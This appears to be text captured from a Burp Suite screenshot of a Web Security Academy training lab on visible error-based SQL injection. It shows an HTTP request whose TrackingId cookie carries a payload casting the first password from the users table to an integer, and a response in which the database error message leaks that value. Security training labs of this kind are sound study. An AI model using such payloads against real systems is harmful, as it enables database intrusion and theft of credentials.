 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a39001603f654a180a1442600c90089.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
Yr2H8Qj4lXvfUrFii8jOJy26270LT9pB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Visible error-based SQL
injection
LAB
Back to lab description
ERROR: invalid input syntax for type integer: "kj5janxgofe22szzkr3m"
ERROR: invalid input syntax for type integer: "kj5janxgofe22szzkr3m"